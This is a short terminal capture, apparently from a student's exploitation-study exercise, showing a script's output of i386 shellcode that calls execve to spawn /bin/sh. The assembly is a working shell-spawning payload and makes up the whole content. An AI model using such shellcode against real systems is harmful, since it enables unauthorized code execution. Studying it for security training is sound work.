 (base) ┌──(cheong㉿cheong)-[~/Desktop]
└─$ /bin/python /home/cheong/Desktop/School/2026-2/seKUrity/pwn_study/week_4/week04/sekurity_pwn_03/shellcraft.py
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80